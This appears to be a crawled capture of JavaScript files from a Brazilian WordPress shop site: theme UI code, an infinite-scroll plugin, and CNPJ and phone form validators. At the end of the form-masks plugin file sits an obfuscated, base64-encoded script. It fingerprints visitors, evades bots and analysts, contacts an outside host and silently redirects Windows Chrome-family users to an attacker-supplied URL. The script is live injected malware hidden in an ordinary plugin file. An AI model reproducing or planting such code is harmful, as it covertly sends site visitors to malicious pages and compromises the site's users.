                        mainClass: "mfp-fade mfp-quickview",
                        removalDelay: 300,
                        callbacks: {
                            open: function() {
                                if (typeof wc_add_to_cart_variation_params !== "undefined") {
                                    E(".variations_form").each(function() {
                                        E(this).wc_variation_form().find(".variations select:eq(0)").change()
                                    })
                                }
                            }
                        }
                    })
                }
                ad.removeClass("loading");
                setTimeout(function() {
                    if (E(".quickview-modal form").hasClass("variations_form")) {
                        E(".quickview-modal form.variations_form").wc_variation_form()
                    }
                    E(".wr-images-quickview").WR_ImagesLoaded(function() {
                        var af = E(".wr-images-quickview").outerHeight();
                        E(".quickview-modal .info").css({
                            height: af,
                            overflow: "auto"
                        })
                    })
                }, 100)
            });
            ab.preventDefault();
            ab.stopPropagation()
        });
        E("body").on("click", ".mfp-quickview .open-popup-link", function(aa) {
            aa.preventDefault();
            aa.stopPropagation();
            E(".quickview-modal").addClass("active-sizeguide");
            E(".quickview-modal-inner").hide()
        });
        E("body").on("click", ".wr-sizeguide .sizeguide-close", function(aa) {
            E(".quickview-modal").removeClass("active-sizeguide");
            E(".quickview-modal-inner").show()
        })
    }

    function N() {
        E("body").on("click", ".product-type-simple .btn-buynow, .wr-buy-now .btn-buynow", function(ab) {
            var ac = E(this);
            ac.addClass("loading");
            var aa = {
                action: "wr_quickbuy",
                product_id: ac.attr("data-product-id")
            };
            if (ac.attr("data-checkout") != undefined && ac.attr("data-payment-info") != undefined) {
                aa.shortcode_checkout = ac.attr("data-checkout");
                aa.shortcode_payment = ac.attr("data-payment-info")
            }
            E.ajax({
                type: "POST",
                url: WRAjaxURL,
                data: aa,
                success: function(ad) {
                    if (ad.status == "true") {
                        if (ad.type == "redirect") {
                            window.location.href = ad.checkout_url
                        } else {
                            if (ad.type == "modal") {
                                if (ad.checkout_url.indexOf("?") != -1) {
                                    ad.checkout_url = ad.checkout_url + "&wr-buy-now=check-out"
                                } else {
                                    ad.checkout_url = ad.checkout_url + "?wr-buy-now=check-out"
                                }
                                if (typeof E.fn.magnificPopup != "undefined") {
                                    E.magnificPopup.open({
                                        items: {
                                            src: ad.checkout_url
                                        },
                                        type: "iframe",
                                        mainClass: "mfp-fade wr-buy-now",
                                        removalDelay: 300
                                    })
                                }
                            }
                        }
                    } else {
                        if (ad.status == "false") {}
                    }
                    ac.removeClass("loading")
                }
            });
            ab.preventDefault();
            ab.stopPropagation()
        })
    }

    function i() {
        E("body").on("click", ".wc-switch a", function(af) {
            af.preventDefault();
            var ah = E(this);
            if (ah.hasClass("active") || ah.hasClass("loading")) {
                return
            }
            var ad = ah.closest(".wc-switch");
            ad.find("a").removeClass("active");
            ah.addClass("active");
            var ae = ah.attr("data-layout");
            var aa = function(ak) {
                var aj = "";
                if (ak.indexOf("?") != -1) {
                    var ai = (WR_Data_Js.wc_archive_style == "list") ? "grid" : WR_Data_Js.wc_archive_style;
                    if (ak.indexOf("switch=" + ai) != -1) {
                        aj = ak.replace("switch=" + ai, "switch=" + ae)
                    } else {
                        if (ak.indexOf("switch=list") != -1) {
                            aj = ak.replace("switch=list", "switch=" + ae)
                        } else {
                            if (ak.indexOf("?switch=") != -1 || ak.indexOf("&switch=") != -1) {
                                aj = ak.replace("switch=", "");
                                aj = aj + "&switch=" + ae
                            } else {
                                aj = ak + "&switch=" + ae
                            }
                        }
                    }
                } else {
                    aj = ak + "?switch=" + ae
                }
                return aj
            };
            var ag = aa(window.location.href);
            history.pushState({}, "", ag);
            location.reload();
            E("#shop-main .woocommerce-pagination ul li a.page-numbers").each(function(aj, ak) {
                var al = E(this);
                var ai = al.attr("href");
                al.attr("href", aa(ai))
            });
            if (E("#shop-main .products").length == 1) {
                ah.addClass("loading");
                E.get(ag, function(ai) {
                    var ak = E(".products", ai);
                    if (ak.length) {
                        ak.addClass("products-ajax").hide();
                        var aj = ak[0].outerHTML;
                        var al = E("#shop-main .products");
                        al.after(aj);
                        al.fadeOut(200, function() {
                            E("#shop-main .products-ajax").show()
                        })
                    }
                    ah.removeClass("loading")
                })
            } else {
                var ab = E("#shop-main .products." + ae + "-layout");
                var ac = E("#shop-main .products:not(." + ae + "-layout)");
                ac.hide();
                ab.show()
            }
        })
    }

    function V() {
        E(".btn-newacc, .register .btn-backacc").on("click", function(aa) {
            E(".form-container.login, .form-container.register").toggleClass("opened")
        });
        E(".btn-lostpw, .lost-password .btn-backacc").on("click", function(aa) {
            E(".form-container.login, .form-container.lost-password").toggleClass("opened")
        })
    }

    function L() {
        E("#tab-description").show().closest(".description_tab").addClass("active");
        E(".accordion-tabs .tab-heading").click(function(ac) {
            ac.preventDefault();
            var ad = E(this);
            var aa = ad.closest(".accordion_item");
            var ab = ad.closest(".accordion-tabs");
            if (aa.hasClass("active")) {
                aa.removeClass("active");
                aa.find(".entry-content").stop(true, true).slideUp()
            } else {
                ab.find(".accordion_item").removeClass("active");
                aa.addClass("active");
                ab.find(".entry-content").stop(true, true).slideUp();
                aa.find(".entry-content").stop(true, true).slideDown()
            }
        })
    }

    function G() {
        if (E(".p-single-action .single_add_to_cart_button").length == 0) {
            return
        }
        E(window).load(function() {
            var ai = E(".footer"),
                af = E(".p-single-action .single_add_to_cart_button"),
                ac = af.offset().top + af.height(),
                aj = ai.height(),
                ab = E(window).height(),
                ah = E(document).height(),
                ae = E(window).width(),
                ad = ((ae > 1024) ? parseInt(WR_Data_Js.offset) : 0) + 10;
            var aa = function() {
                var am = E(window).scrollTop(),
                    an = E(".actions-fixed"),
                    ak = ai.offset().top - an.height() - 15,
                    al = ak - am;
                if (am > ac) {
                    an.slideDown()
                } else {
                    an.slideUp()
                }
                if (am + ab < ah - aj) {
                    an.css({
                        bottom: ad + "px",
                        top: "auto"
                    })
                } else {
                    an.css({
                        bottom: "auto",
                        top: al
                    })
                }
            };
            var ag = function() {
                requestAnimationFrame(aa)
            };
            E(window).scroll(ag)
        })
    }

    function a() {
        E(".product-categories .cat-parent > .children, .widget_nav_menu .menu-item-has-children > .sub-menu").before('<span class="fa fa-angle-down pa tc"></span>');
        E("body").on("click", ".product-categories .cat-parent .fa", function() {
            E(this).closest(".cat-parent").toggleClass("active").find("> .children").stop(true, false).slideToggle()
        });
        E("body").on("click", ".widget_nav_menu .menu-item-has-children .fa", function() {
            E(this).closest(".menu-item-has-children").toggleClass("active").find("> .sub-menu").stop(true, false).slideToggle()
        });
        E(".product-categories .count").each(function() {
            var ab = E(this);
            var aa = ab.text().replace("(", "").replace(")", "");
            ab.text(aa)
        })
    }

    function S(aa, ab, ad) {
        E(".wrapper-outer").on("mousedown vmousedown", function ac(af) {
            var ag = E(ab).index(aa.closest(ab));
            var ae = E(ab).index(E(af.target).closest(ab));
            if (ag != ae) {
                E("body").off("mousedown vmousedown");
                ad.call(af)
            }
        })
    }

    function m(aa, ad, ac) {
        E(".wrapper-outer").on("mousedown vmousedown", function ab(af) {
            var ae = E(ad).index(E(af.target).closest(ad));
            if (ae == -1) {
                E("body").off("mousedown vmousedown");
                ac.call(af)
            }
        })
    }

    function Q() {
        E(window).resize(function() {
            var ac = E(window).height();
            var ab = E(window).width();
            if (typeof window.is_vertical_mobile === "undefined") {
                window.is_vertical_mobile = (ac < ab) ? true : false
            }
            if (ac < ab && window.is_vertical_mobile) {
                window.is_vertical_mobile = false;
                aa()
            } else {
                if (ac > ab && !window.is_vertical_mobile) {
                    window.is_vertical_mobile = true;
                    aa()
                }
            }
        });

        function aa() {
            E.each(E.function_rotate_device, function(ab, ac) {
                ac.call()
            })
        }
    }

    function M() {
        var aa = E(".wr-nitro-horizontal");
        if (aa.length > 0) {
            var ae = aa.data("owl-options");
            if (ae !== undefined) {
                var ad = ("true" == ae.autoplay) ? true : false,
                    ac = ("true" == ae.dots) ? true : false,
                    af = ("true" == ae.loop) ? true : false,
                    ab = ("true" == ae.mousewheel) ? true : false;
                aa.owlCarousel({
                    items: 4,
                    loop: true,
                    nav: false,
                    autoplay: ad,
                    dots: ac,
                    autoWidth: true
                });
                if (ab == true) {
                    aa.on("mousewheel", ".owl-stage", function(ag) {
                        if (ag.deltaY > 0) {
                            aa.trigger("prev.owl")
                        } else {
                            aa.trigger("next.owl")
                        }
                        ag.preventDefault()
                    })
                }
            }
        }
    }

    function C() {
        var ab = E(".gallery-cover");
        var aa = E(".gallery-thumb");
        var af = 6;
        var ad = true;
        if (!ab.length > 0) {
            return
        }
        ab.owlCarousel({
            items: 1,
            slideSpeed: 2000,
            nav: true,
            animateOut: "fadeOut",
            animateIn: "fadeIn",
            autoplay: true,
            dots: false,
            loop: true,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
        }).on("changed.owl.carousel", ae);
        aa.on("initialized.owl.carousel", function() {
            aa.find(".owl-item").eq(0).addClass("current")
        }).owlCarousel({
            items: af,
            dots: false,
            nav: false,
            smartSpeed: 200,
            slideSpeed: 500,
            slideBy: af,
            responsiveRefreshRate: 100
        }).on("changed.owl.carousel", ac);

        function ae(ah) {
            var ai = ah.item.count - 1;
            var ak = Math.round(ah.item.index - (ah.item.count / 2) - 0.5);
            if (ak < 0) {
                ak = ai
            }
            if (ak > ai) {
                ak = 0
            }
            aa.find(".owl-item").removeClass("current").eq(ak).addClass("current");
            var aj = aa.find(".owl-item.active").length - 1;
            var al = aa.find(".owl-item.active").first().index();
            var ag = aa.find(".owl-item.active").last().index();
            if (ak > ag) {
                aa.data("owl.carousel").to(ak, 100, true)
            }
            if (ak < al) {
                aa.data("owl.carousel").to(ak - aj, 100, true)
            }
        }

        function ac(ag) {
            if (ad) {
                var ah = ag.item.index;
                ab.data("owl.carousel").to(ah, 100, true)
            }
        }
        aa.on("click", ".owl-item", function(ah) {
            ah.preventDefault();
            var ag = E(this).index();
            ab.data("owl.carousel").to(ag, 300, true)
        })
    }

    function y() {
        E(".wr-mobile .hb-menu .has-children-mobile").click(function() {
            var ad = E(this);
            var ab = ad.closest(".item-link-outer");
            var ac = ad.closest("li");
            var aa = ac.find(" > ul:first");
            if (ab.hasClass("active-submenu")) {
                aa.stop(true, true).slideUp(function() {
                    var ah = ad.closest(".site-navigator-inner");
                    var af = ad.closest(".site-navigator");
                    var ae = af[0].getBoundingClientRect();
                    var ag = E(window).height();
                    var ai = ag - ae.top;
                    if (ae.height <= ai) {
                        ah.css("height", "")
                    }
                });
                ab.removeClass("active-submenu")
            } else {
                aa.stop(true, true).slideDown(function() {
                    var ag = ad.closest(".site-navigator-inner");
                    var ae = ag[0].getBoundingClientRect();
                    var af = E(window).height();
                    var ah = af - ae.top;
                    if (ae.height > ah) {
                        ag.height(ah)
                    }
                });
                ab.addClass("active-submenu")
            }
        });
        E(".wr-mobile .hb-menu .menu-icon-action").click(function() {
            var ac = E(this);
            var aa = ac.closest(".hb-menu");
            var ab = aa.find(".site-navigator-inner");
            if (ac.hasClass("active-menu")) {
                ab.stop(true, true).slideUp();
                ac.removeClass("active-menu")
            } else {
                S(ac, ".hb-menu", function(ad) {
                    ab.stop(true, true).slideUp();
                    ac.removeClass("active-menu")
                });
                ab.stop(true, true).slideDown(function() {
                    var ad = ab[0].getBoundingClientRect();
                    var ae = E(window).height();
                    var af = ae - ad.top;
                    if (ad.height > af) {
                        E(this).height(af)
                    }
                });
                ac.addClass("active-menu")
            }
        });
        E.function_rotate_device.menu_mobile = function() {
            E.each(E(".wr-mobile .hb-menu .menu-icon-action.active-menu"), function(ab, af) {
                var ah = E(af);
                var ac = ah.closest(".hb-menu");
                var ae = ac.find(".site-navigator-inner");
                ae.css("height", "");
                var aa = ae[0].getBoundingClientRect();
                var ad = E(window).height();
                var ag = ad - aa.top;
                if (aa.height > ag) {
                    ae.height(ag)
                } else {
                    ae.css("height", "")
                }
            })
        }
    }

    function c() {
        var aa = E(".nitro-member .member a");
        var ab = E(".nitro-member .info > p").height();
        E(".nitro-member.style-2 .info").css("bottom", -(ab + 16));
        aa.mouseenter(function(ac) {
            E(this).find(".name").fadeIn()
        });
        aa.mouseleave(function(ac) {
            E(this).find(".name").hide()
        });
        aa.mousemove(function(af) {
            var ad = af.pageX,
                ah = af.pageY,
                ag = E(this).offset(),
                ae = ad - ag.left,
                ac = ah - ag.top;
            E(this).find(".name").css({
                top: (ac + 20) + "px",
                left: (ae - 15) + "px"
            })
        });
        aa.on("click", function() {
            var ai = E(this),
                al = ai.closest(".member"),
                ag = ai.closest(".nitro-member"),
                ao = ag.find(".member"),
                am = ao.index(al) + 1,
                af = ao.length,
                ac = ag.width(),
                an = al[0].getBoundingClientRect(),
                ae = parseInt(ac / an.width),
                ak = ai.next();
            if (af <= ae) {
                var aj = af
            } else {
                if (am <= ae) {
                    var aj = (ae - am) + am
                } else {
                    var aj = (parseInt(am / ae) + (am % ae == 0 ? 0 : 1)) * ae;
                    if (af < aj) {
                        aj = af
                    }
                }
            }
            var ad = ag.find(".member").get(aj - 1);
            ad = E(ad).next();
            if (al.hasClass("active-member")) {
                al.removeClass("active-member");
                E(".member-container").slideUp(500, function() {
                    E(this).remove()
                })
            } else {
                ao.removeClass("active-member");
                al.addClass("active-member");
                var ah = ag.find(".member").get(aj - 1);
                if (ad.hasClass("member-container")) {
                    E(".member-container").fadeOut(300, function() {
                        E(this).html(ak.html());
                        E(this).fadeIn(300)
                    })
                } else {
                    if (E(".member-container").length) {
                        E(".member-container").slideUp(500, function() {
                            E(this).remove();
                            var ap = ag.find(".member").get(aj - 1);
                            E(ap).after('<div class="member-container clear">' + ak.html() + "</div>");
                            E(".member-container").slideDown()
                        })
                    } else {
                        E(".member-container").remove();
                        var ah = ag.find(".member").get(aj - 1);
                        E(ah).after('<div class="member-container clear">' + ak.html() + "</div>");
                        E(".member-container").slideDown(500)
                    }
                }
            }
        })
    }

    function T() {
        var aa = E(".galleries .nitro-gallery-masonry");
        if (aa.length) {
            aa.each(function() {
                var ae = E(this),
                    ad = ae.attr("data-layout");
                ae.WR_ImagesLoaded(function() {
                    if (ad == "masonry") {
                        ae.isotope({
                            filter: "*",
                            percentPosition: true,
                            masonry: {
                                columnWidth: ".grid-sizer"
                            }
                        })
                    } else {
                        ae.isotope({
                            filter: "*",
                            percentPosition: true,
                            layoutMode: "fitRows"
                        })
                    }
                })
            })
        }
        E(".gallery-cat a").click(function() {
            var ad = E(this).attr("data-filter");
            E(this).closest(".galleries").find(".nitro-gallery-masonry").isotope({
                filter: ad,
                transitionDuration: "0.3s"
            })
        });
        var ab = E(".gallery-cat"),
            ac = ab.find("a");
        ac.click(function() {
            var ae = E(this);
            if (ae.hasClass("selected")) {
                return false
            }
            var ad = ae.parents(".gallery-cat");
            ad.find(".selected").removeClass("selected");
            ae.addClass("selected")
        });
        if (window.innerWidth <= 769) {
            E(".filter-on-mobile").on("click", function() {
                E(this).next().slideToggle()
            });
            E(".gallery-cat a[data-filter]").on("click", function() {
                var ad = E(this).text();
                E(this).parent().siblings(".filter-on-mobile").find("span").text(ad);
                E(this).parent().slideToggle()
            })
        }
    }

    function Y() {
        var aa = E('.sc-cat-list[data-expand="true"]').children("a");
        E('.sc-cat-list[data-expand="true"] ul').hide();
        aa.on("click", function() {
            E(this).next().slideToggle()
        });
        if (E(".sc-cat-mobile").length > 0) {
            E(".sc-cat-mobile").on("click", function() {
                E(this).toggleClass("expanded").next().toggleClass("expanded")
            })
        }
    }

    function b() {
        E("body").on("click", ".yith-wcwl-add-button .add_to_wishlist", function(aa) {
            aa.preventDefault();
            E(this).css("opacity", "0")
        });
        E("body").on("click", ".wishlist-submit.add_to_wishlist", function(aa) {
            aa.preventDefault();
            E(this).find(".ajax-loading").show();
            E(this).find(".wishlist-icon").hide()
        });
        E("body").on("click", ".yith-wcwl-remove-button a", function(ad) {
            ad.preventDefault();
            var af = E(this);
            var aa = af.closest(".yith-wcwl-add-to-wishlist");
            var ae = aa.find(".yith-wcwl-remove-button .ajax-loading");
            var ac = aa.find(".yith-wcwl-add-button .add_to_wishlist");
            af.css("opacity", "0");
            ae.css("visibility", "visible");
            ac.css("opacity", "1");
            var ab = {
                action: "wr_remove_product_wishlish",
                _nonce: _nonce_wr_nitro,
                product_id: af.attr("data-product-id")
            };
            E.ajax({
                type: "POST",
                url: WRAjaxURL,
                data: ab,
                success: function(ag) {
                    if (ag.status == "true") {
                        ae.css("visibility", "hidden");
                        aa.find(".yith-wcwl-remove-button").hide();
                        aa.find(".yith-wcwl-add-button").show();
                        af.css("opacity", "1")
                    }
                }
            })
        })
    }

    function X() {
        E(".wr-buy-now .btn-buynow").click(function() {
            if (!E("body").hasClass("woocommerce-page")) {
                E("body").addClass("woocommerce-page")
            }
        })
    }

    function F() {
        E(".nitro-separator").each(function() {
            var ab = E(this).find("span").width(),
                ac = E(this).attr("data-align");
            switch (ac) {
                case "left":
                    if (E("body").hasClass("rtl")) {
                        E(this).find(".sep").css("margin-right", ab + 20)
                    } else {
                        E(this).find(".sep").css("margin-left", ab + 20)
                    }
                    break;
                case "right":
                    if (E("body").hasClass("rtl")) {
                        E(this).find(".sep").css("margin-left", ab + 20)
                    } else {
                        E(this).find(".sep").css("margin-right", ab + 20)
                    }
                    break;
                case "center":
                    var aa = (E(this).width() - ab) / 2 - 20;
                    E(this).find(".sep-left, .sep-right").css("width", aa);
                    break
            }
        })
    }

    function n() {
        if (typeof E.fn.magnificPopup == "undefined") {
            return setTimeout(n, 100)
        }
        if (E(".sc-video").length > 0) {
            E(".sc-video-popup").each(function(aa, ad) {
                var ac = E(this).data("popup");
                if (ac !== undefined) {
                    var ab = ("true" == ac.control) ? "controls=1" : "controls=0";
                    E(ad).magnificPopup({
                        type: "iframe",
                        mainClass: "mfp-fade",
                        removalDelay: 300,
                        iframe: {
                            markup: '<div class="mfp-iframe-scaler"><button type="button" class="mfp-close">×</button><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',
                            patterns: {
                                youtube: {
                                    index: "youtube.com/",
                                    id: "v=",
                                    src: "//www.youtube.com/embed/%id%?autoplay=1&showinfo=0&" + ab
                                },
                                vimeo: {
                                    index: "vimeo.com/",
                                    id: "/",
                                    src: "//player.vimeo.com/video/%id%?autoplay=1"
                                }
                            }
                        }
                    })
                }
            });
            if (E(".sc-yt-trigger").length > 0) {
                E.getScript("https://www.youtube.com/iframe_api");
                E(".sc-yt-trigger").each(function() {
                    var ac = E(this),
                        aa = ac.next();
                    setTimeout(function ab() {
                        if (typeof YT !== "object") {
                            return setTimeout(ab, 1000)
                        }
                        if (typeof YT.Player !== "function") {
                            return setTimeout(ab, 1000)
                        }
                        var ad;
                        ad = new YT.Player(aa.get(0), {
                            events: {
                                onReady: function(ae) {
                                    ac.on("click", function(af) {
                                        ae.target.playVideo();
                                        ac.css("opacity", 0);
                                        aa.show();
                                        af.preventDefault()
                                    })
                                }
                            }
                        })
                    }, 1000)
                })
            }
            if (E(".sc-vm-trigger").length > 0) {
                E(".sc-vm-trigger").each(function() {
                    var ad = E(this),
                        ac = ad.next(),
                        aa = "*";
                    ad.on("click", function(ae) {
                        ab("play");
                        ad.css("opacity", 0);
                        ac.show();
                        ae.preventDefault()
                    });

                    function ab(ah, ag) {
                        var af = {
                            method: ah
                        };
                        if (ag) {
                            af.value = ag
                        }
                        var ae = JSON.stringify(af);
                        ac[0].contentWindow.postMessage(ae, aa)
                    }
                })
            }
        }
    }

    function W() {
        var ab = E(".nitro-timeline.style-2");
        var aa = function() {
            ab.removeClass("style-2").addClass("style-1");
            if (E(window).width() < 568) {
                ab.removeClass("style-2").addClass("style-1")
            } else {
                ab.removeClass("style-1").addClass("style-2")
            }
        };
        if (ab.length > 0) {
            aa();
            E(window).resize(function() {
                aa()
            })
        }
    }

    function I() {
        var aa = function() {
            E.each(E(".list-blog.has-featured-img .has-post-thumbnail .entry-title"), function() {
                var ac = E(this);
                var ab = ac.closest(".has-post-thumbnail");
                ab.removeClass("blog-res");
                if (ac.width() < 180) {
                    ab.addClass("blog-res")
                }
            })
        };
        aa();
        E(window).resize(function() {
            aa()
        })
    }

    function k() {
        E(".woof_auto_show").parent().addClass("woof_auto_show_outer")
    }

    function p() {
        if (E(".p-video").length > 0) {
            E(".p-video-link").magnificPopup({
                type: "iframe"
            });
            E(".p-video-file").magnificPopup({
                type: "inline"
            })
        }
    }

    function g() {
        if (E(".wr-open-cf7").length > 0) {
            E(".wr-open-cf7").magnificPopup({
                disableOn: 700,
                type: "inline",
                removalDelay: 300,
                mainClass: "mfp-fade"
            })
        }
    }

    function f() {
        E("body").on("click", ".wc-show-sidebar", function(aa) {
            E("body").toggleClass("slide-to-left");
            E("html").addClass("no-scroll");
            E("#shop-mobile-sidebar").before('<div class="mask-overlay"></div>');
            m(E(this), "#shop-mobile-sidebar", function() {
                E("body").removeClass("slide-to-left");
                E("html").removeClass("no-scroll");
                E(".mask-overlay").remove()
            })
        })
    }

    function P() {
        if (E(".term-description").length > 0) {
            var ab = E(".term-description"),
                aa = ab.height();
            if (aa > 78) {
                ab.wrapInner('<div class="term-description-inner"></div>');
                ab.append('<a class="term-more dib mgt10 bg-primary color-white" href="#">' + WR_Data_Js.show_more + "</a>");
                ab.children(".term-description-inner").css({
                    height: 78,
                    overflow: "hidden"
                });
                E("body").on("click", ".term-more", function() {
                    ab.children(".term-description-inner").toggleClass("term-show-hide");
                    (E(this).text() == WR_Data_Js.show_more) ? E(this).text(WR_Data_Js.show_less): E(this).text(WR_Data_Js.show_more)
                })
            }
        }
    }

    function B() {
        if (E(".flex-control-thumbs").length > 0) {
            var aa = E(".flex-control-thumbs li").length;
            if (aa > 5) {
                E(".woocommerce-product-gallery__wrapper").WR_ImagesLoaded(function() {
                    setTimeout(function() {
                        E(".flex-control-thumbs").scrollbar()
                    }, 50)
                })
            }
        }
        if (E(".woocommerce-product-gallery--with-nav").length > 0) {
            E(".woocommerce-product-gallery--with-nav").flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: false,
                slideshow: false,
                itemWidth: 90,
                itemMargin: 10,
                asNavFor: ".woocommerce-product-gallery--with-images"
            })
        }
    }
    E(document).ready(function() {
        E("body").on("click", ".vc_tta-tab a", function(aa) {
            aa.preventDefault()
        });
        if ((WR_Data_Js != undefined && WR_Data_Js.blogParallax == 1 || WR_Data_Js.pageParallax == 1 || WR_Data_Js.bodyParallax == 1) && !D()) {
            if (window.skrollr) {
                skrollr.init({
                    forceHeight: false
                })
            }
        }
        if (E(".open-popup-link").length) {
            E(".addition-product .open-popup-link, .addition-product .price br").remove()
        }
        y();
        O();
        q();
        r();
        s();
        o();
        d();
        U();
        Z();
        E.WR.Lightbox();
        E.WR.Carousel();
        A();
        h();
        H();
        t();
        Q();
        C();
        u();
        e();
        k();
        b();
        j();
        x();
        K();
        z();
        N();
        V();
        i();
        L();
        G();
        p();
        g();
        f();
        P();
        B();
        c();
        T();
        Y();
        X();
        F();
        n();
        W();
        I();
        a();
        R()
    });
    E(window).load(function() {
        M()
    })
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js
body_size: -6
content:
"scrollRestoration"in history&&(history.scrollRestoration="manual"),jQuery(document).ready(function(t){"use strict";"undefined"!=typeof yith_infs_premium&&yith_infs_premium.options&&(t.fn.init_infinitescroll=function(){t.each(yith_infs_premium.options,function(n,i){t(i.nextSelector).length&&t(i.navSelector).length&&t(i.itemSelector).length&&t(i.contentSelector).length&&t.yit_infinitescroll(i)})},t.fn.init_infinitescroll(),t(document).on("yith-wcan-ajax-loading",function(){t(".yith-infs-button-wrapper").remove()}),t(document).on("yith-wcan-ajax-filtered woof_ajax_done facetwp-loaded",function(){t(window).unbind("yith_infs_start"),t.fn.init_infinitescroll()}))});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js
body_size: 1816
content:
(function($) {

	'use strict';

	if (typeof _mff == 'undefined' || _mff === null) {
		return;
	}

	jQuery(document).ready(function($){
		jQuery('.phone input').mask(PhoneMaskBehavior, nonoOptions);

		jQuery('.news-cnpj input').mask('99.999.999/9999-99');
		

		$cnpj = jQuery('.news-cnpj input').val();
		
		
		jQuery('#gform_3').submit( function(event){
			

			if (validarCNPJ($cnpj)){

				console.log('verdadeiro');

			}else{
				event.preventDefault();
				console.log('falso');


			}
		});
		
		
		
	



	
		

		//$cnpj = document.getElementById('#input_3_3').value;
			

		


		//document.getElementById("myForm").addEventListener("submit", myFunction);



	
	
	
	});
	function validarCNPJ(cnpj) {
		console.log(cnpj);
 
		cnpj = cnpj.replace(/[^\d]+/g,'');
	 
		if(cnpj == '') return false;
		 
		if (cnpj.length != 14)
			return false;
	 
		// Elimina CNPJs invalidos conhecidos
		if (cnpj == "00000000000000" || 
			cnpj == "11111111111111" || 
			cnpj == "22222222222222" || 
			cnpj == "33333333333333" || 
			cnpj == "44444444444444" || 
			cnpj == "55555555555555" || 
			cnpj == "66666666666666" || 
			cnpj == "77777777777777" || 
			cnpj == "88888888888888" || 
			cnpj == "99999999999999")
			return false;
			 
		// Valida DVs
		tamanho = cnpj.length - 2
		numeros = cnpj.substring(0,tamanho);
		digitos = cnpj.substring(tamanho);
		soma = 0;
		pos = tamanho - 7;
		for (i = tamanho; i >= 1; i--) {
		  soma += numeros.charAt(tamanho - i) * pos--;
		  if (pos < 2)
				pos = 9;
		}
		resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
		if (resultado != digitos.charAt(0))
			return false;
			 
		tamanho = tamanho + 1;
		numeros = cnpj.substring(0,tamanho);
		soma = 0;
		pos = tamanho - 7;
		for (i = tamanho; i >= 1; i--) {
		  soma += numeros.charAt(tamanho - i) * pos--;
		  if (pos < 2)
				pos = 9;
		}
		resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
		if (resultado != digitos.charAt(1))
			  return false;
			   
		return true;
		
	}
    

	var PhoneMaskBehavior = function (val) {
		return val.replace(/\D/g, '').length === 11 ? '(00) 00000-0000' : '(00) 0000-00009';
	},
	nonoOptions = {
	  onKeyPress: function(val, e, field, options) {
	      field.mask(PhoneMaskBehavior.apply({}, arguments), options);
	    }
	};
    
    // aqui é pra adicionar o attributo "tel" no type do campo de telefone, pra no mobile abrir o numberpad automático.
    // também adiciona o tipo email no campo de email, pra não dar conflito com a validação do gravity
    var campoTelefone = jQuery(".phone input");
	var campoEmail = jQuery(".email input");
    
    jQuery(campoTelefone).attr("type", "tel");
	jQuery(campoEmail).attr("type", "email");

});
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/wordpress-login-and-register/assets/js/wordpress-login-and-register.js
body_size: 2879
content:
jQuery(document).ready(function() {
	
	//Valida CNPJ
	function validacnpj(x) {
        var val = x;
        console.log(val);
        if (val.match(/^\d{2}\.\d{3}\.\d{3}\/\d{4}\-\d{2}$/) != null) {
	        var val1 = val.substring(0, 2);
	        var val2 = val.substring(3, 6);
	        var val3 = val.substring(7, 10);
	        var val4 = val.substring(11, 15);
	        var val5 = val.substring(16, 18);
console.log(val1);
	        var i;
	        var number;
	        var result = true;
            console.log(result);
	        number = (val1 + val2 + val3 + val4 + val5);

            if (number == '00000000000000' ||
                number == '11111111111111' ||
                number == '22222222222222' ||
                number == '33333333333333' ||
                number == '44444444444444' ||
                number == '55555555555555' ||
                number == '66666666666666' ||
                number == '77777777777777' ||
                number == '88888888888888' ||
                number == '99999999999999') 
            {
                return false;
            }

	        s = number;

	        c = s.substr(0, 12);
